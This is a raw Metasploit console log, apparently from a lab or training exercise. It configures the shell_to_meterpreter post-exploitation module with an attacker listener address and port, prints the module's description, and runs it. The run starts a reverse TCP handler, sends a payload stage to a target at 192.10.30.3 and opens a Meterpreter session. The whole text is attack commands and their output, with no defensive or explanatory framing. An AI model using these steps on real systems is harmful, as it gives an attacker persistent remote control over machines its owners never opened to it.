 msf5 post(multi/manage/shell_to_meterpreter) > set lhost 192.10.30.2
lhost => 192.10.30.2
msf5 post(multi/manage/shell_to_meterpreter) > info
Name: Shell to Meterpreter Upgrade
Module: post/multi/manage/shell_to_meterpreter
Platform: Linux, OSX, Unix, Solaris, BSD, Windows
Arch:
Rank: Normal
Provided by:
Tom Sellers <tom@fadedcode.net>
Compatible session types:
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 192.10.30.2 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on.
Description:
This module attempts to upgrade a command shell to meterpreter. The
shell platform is automatically detected and the best version of
meterpreter for the target is selected. Currently
meterpreter/reverse_tcp is used on Windows and Linux, with
'python/meterpreter/reverse_tcp' used on all others.
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.10.30.2:4433
[*] Sending stage (985320 bytes) to 192.10.30.3
[*] Meterpreter session 2 opened (192.10.30.2:4433 -> 192.10.30.3:45724) at 2024-08-11 18:38:02 +0000